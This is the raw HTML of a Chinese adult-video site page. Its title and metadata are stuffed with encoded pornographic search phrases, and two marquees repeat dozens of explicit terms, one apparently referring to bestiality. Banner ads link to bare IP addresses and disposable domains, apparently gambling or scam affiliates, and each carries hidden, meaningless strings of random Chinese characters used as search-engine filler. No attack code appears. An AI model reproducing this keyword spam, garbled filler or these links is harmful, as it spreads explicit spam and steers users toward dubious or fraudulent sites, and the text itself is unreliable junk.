

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.aiyouxian.net/pppxn/15.html
body_size: 20925
content:

<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
 <title> &#20122;&#24030;&#30007;&#20154;&#22825;&#22530;&#95;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#95;&#22909;&#30007;&#20154;&#22825;&#22530;&#32593;&#95;&#30007;&#20154;&#30340;&#22825;&#22530;&#22269;&#20135;&#44;&#20813;&#36153;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#45;&#109;&#105;&#116;&#97;&#111;&#54;&#45;&#26446;&#32769;&#27721;&#30340;&#24615;&#29983;&#29983;&#27963;&#49;&#20840;&#37096;-</title>
<meta name="keywords" content="&#20122;&#24030;&#30007;&#20154;&#22825;&#22530;&#95;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#95;&#22909;&#30007;&#20154;&#22825;&#22530;&#32593;&#95;&#30007;&#20154;&#30340;&#22825;&#22530;&#22269;&#20135;&#44;&#20813;&#36153;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#45;&#109;&#105;&#116;&#97;&#111;&#54;&#45;&#26446;&#32769;&#27721;&#30340;&#24615;&#29983;&#29983;&#27963;&#49;&#20840;&#37096;-" />
<meta name="description" content="&#20122;&#24030;&#30007;&#20154;&#22825;&#22530;&#95;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#95;&#22909;&#30007;&#20154;&#22825;&#22530;&#32593;&#95;&#30007;&#20154;&#30340;&#22825;&#22530;&#22269;&#20135;&#44;&#20813;&#36153;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#45;&#109;&#105;&#116;&#97;&#111;&#54;&#45;&#26446;&#32769;&#27721;&#30340;&#24615;&#29983;&#29983;&#27963;&#49;&#20840;&#37096;-" />
 <link href="/template/1147/images/style.css" rel="stylesheet" type="text/css" />
<script src="/template/1147/js/jquery.js"></script>



</head>
<body>
<div class="content">
<script>
var nav=document.body;
 nav.style="padding-top: 110px;";
</script>
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0;  text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

</style>
<center>
<div id="topNavad">
<div id="MyDiv2">
<div id="newsImg">
<a href="#" rel="nofollow" target="_blank">
</a>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100"/>
</a>
</div>
<span onclick='CloseDiv("MyDiv2")' style="text-align:right; display:block;">关闭</span>
</div>
</div>
</center>
 -->




<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DSQ0FZQK9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DSQ0FZQK9');
</script>



 <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 日 在线 一区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> free性欧美人与doog
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本免费网站国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 网红主播欧美日韩新的滋味
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久草免费新资源站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜黄色视频在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久性禁私人影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品99国产国产精3
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 116美女图片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> a片免费观看网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 涩五月天天天婷婷
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久夜色精品国产噜噜AVAV
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 官方无码A片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 狠狠干精品视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费aⅴ800
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 勾引外卖小哥国产精彩中文A片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最近更新中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久丫线只有精品6
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品视频精品视频26
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 伊人久久久久久久香香港久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天上色大型综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 看免费大黄色片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 大陆色综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩18禁止露裸体奶头美女
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产在线小视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美激情,激情五月天
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费小视频在线观看色网站免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 能用快播看片的网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品欧美成人
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 97精品国产91久久久久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 青年人网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲免费在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91热国产在线分类
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91AV免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最新国产爆乳视频在线影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 五色爱区综合图片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美BBWOLD
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲精品福利在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久久免费看A级特黄特色毛毛片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费的黄色网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费成年人看的视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲日产777国产片源永久vip
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 可以免费看av福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 多姿势av迅雷下载
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 成人的免费视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色拍综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费エロゲーム游戏
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色髿视在线免费看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> SBVD日本写真视频福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 边喂奶边中出的人妻
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品A国外网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99热最新网址
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 人妻午夜福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩无码视频网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 精品国产亚洲污黄网站在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美性爱亚洲情热
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲区人妻狠狠
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色久悠悠只有有精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 不卡AV在线电影
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色就色.com
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> AⅤ中文字幕国产在线不卡
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费A级毛片无码免费视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产v片在线播放免费观看大全
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> www.黄色AV
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜精品视频在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 综合激情婷婷
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 可乐视频无码专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 无码中文 高清中文
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲欧美国产国产一区二区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线 天堂 中文
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲精品日韩福利
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美亚洲A∨短视频免费看一区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 好男人WWW影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 香蕉国产精品国自产拍AV
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 4hu亚洲人成人无码网ww
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 丁字裤一级A片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中曰韩爆乳一区二区三区无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品久久久久久久影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美精品日本视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老司机精品视频免费观看网站
 </a><a>|</a>
</marquee>

<div class="logoim">



</div>
  <div id="01">
<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
<style>a img { display: block !important;}</style>
<div style="text-align: center;">
<p><p style="color:#ff0">防止迷路，请收藏本站的发布地址！！！</p></p>
</div>

<!--26-->
<a style="font-size:0px"  href="https://26.26750532.vip/?cid=6636659" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>錦帿瞤肑箲</a>
<a style="font-size:0px"  href="https://26.26750532.vip/?cid=6636659" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>買鼠緸籯喧</a>
<a style="font-size:0px"  href="https://26.26750532.vip/?cid=6636659" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>潪賸獝觢毚</a>

<!--615CC-->
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>绸蕳赧鿽郻</a>
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>杶狞颺豐坱</a>
<a style="font-size:0px"  href="https://153.43.20.44:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>棟鈚彪獦恟</a>

<!--388-->
<a style="font-size:0px"  href="https://nvbdfse520dfppmccec-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>诛釫鏳蟎髯</a>
<a style="font-size:0px"  href="https://nvbdfse520dfppmccec-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>科鞊猉庰玝</a>
<a style="font-size:0px"  href="https://nvbdfse520dfppmccec-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>亠霢噦崣綽</a>

<!--4888-->
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>麏鼋鉅珬撆</a>
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>戏鈍腜铟弨</a>
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>廭效棌橓捓</a>

<!--27-->
<a style="font-size:0px"  href="https://27.27644314.vip/?cid=1239054" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>秬訮弭鈟巆</a>
<a style="font-size:0px"  href="https://27.27644314.vip/?cid=1239054" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>竼瓌瞃崙鄈</a>
<a style="font-size:0px"  href="https://27.27644314.vip/?cid=1239054" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>灾犄湃季蔯</a>

<!--44446-->
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>馽崩煾谢噲</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>獺旁呍巶嵗</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鱏槣权晶豤</a>

<!--bthxc-->
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>朂聮徯措攦</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鳟咷覾跠饱</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>尖凸塄楒櫦</a>

<!--1902-->
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>钽隹箲豳竕</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>嬳怫杮昷屼</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>涽僣樷鋐箌</a>

<!--5785-->
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>璃礚麆餀冲</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>扎懡跆頀郵</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>叔焞兽弡兺</a>

<!--6820-->
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>犜惞砨户蕌</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>椄岇米肜挣</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>霫劅誋銻鉳</a>

<!--3691-->
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>嶚舛軞匆彔</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>掵邹貟窐蓍</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>键阉婅遙葶</a>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>

  <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
       <a class="/" rel="nofollow" href="/" title="  "> 日 在线 一区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> free性欧美人与doog
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日本免费网站国产
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 网红主播欧美日韩新的滋味
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久草免费新资源站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 午夜黄色视频在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久性禁私人影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久精品99国产国产精3
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 116美女图片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> a片免费观看网址
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 涩五月天天天婷婷
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久夜色精品国产噜噜AVAV
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 官方无码A片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 狠狠干精品视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 免费aⅴ800
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 勾引外卖小哥国产精彩中文A片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 最近更新中文字幕
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久丫线只有精品6
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 精品视频精品视频26
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 伊人久久久久久久香香港久久
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 天天上色大型综合网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 看免费大黄色片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 大陆色综合
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日韩18禁止露裸体奶头美女
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产在线小视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美激情,激情五月天
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 免费小视频在线观看色网站免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 能用快播看片的网址
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产精品欧美成人
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 97精品国产91久久久久久
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 青年人网址
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲免费在线视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 91热国产在线分类
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 91AV免费看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 最新国产爆乳视频在线影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 五色爱区综合图片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美BBWOLD
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲精品福利在线
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久久免费看A级特黄特色毛毛片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 免费的黄色网址
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 免费成年人看的视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲日产777国产片源永久vip
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 可以免费看av福利
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 多姿势av迅雷下载
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 成人的免费视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色拍综合
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 免费エロゲーム游戏
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 黄色髿视在线免费看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> SBVD日本写真视频福利
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 边喂奶边中出的人妻
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 精品A国外网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 99热最新网址
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 人妻午夜福利
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日韩无码视频网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 精品国产亚洲污黄网站在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美性爱亚洲情热
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲区人妻狠狠
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色久悠悠只有有精品
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 不卡AV在线电影
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 色就色.com
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> AⅤ中文字幕国产在线不卡
 </a><a>|</a>
